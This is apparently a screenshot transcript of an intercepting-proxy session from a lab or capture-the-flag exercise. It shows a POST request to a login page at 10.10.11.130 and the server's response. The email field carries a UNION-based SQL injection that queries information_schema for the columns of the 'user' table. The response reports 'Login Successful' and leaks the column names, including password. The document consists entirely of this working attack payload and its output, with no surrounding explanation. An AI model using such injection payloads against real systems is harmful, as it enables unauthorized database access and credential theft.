 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 170
9 Origin: http://10.10.11.130
10 Connection: keep-alive
11 Referer: http://10.10.11.130/
12 Upgrade-Insecure-Requests: 1
13
14 email=test1@test.com' union select 1,2,3,concat(column_name, ':') from
information_schema.columns where table_schema = 'main' and table_name = 'user'--
-&password=test123
Response
Pretty Raw Hex Render
94 <div class="container text-center">
95 <div class="row">
96 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
97 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
98
99 <div class="nk-gap">
</div>
100 <h2 class="h4">
Welcome email:id:name:password:
</h2>
101
102 <div>
Redirecting you to profile page...
</div>
103 <div class="nk-gap-3">
</div>
104
105 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Return to Homepage
</a>
106 </div>
107 </div>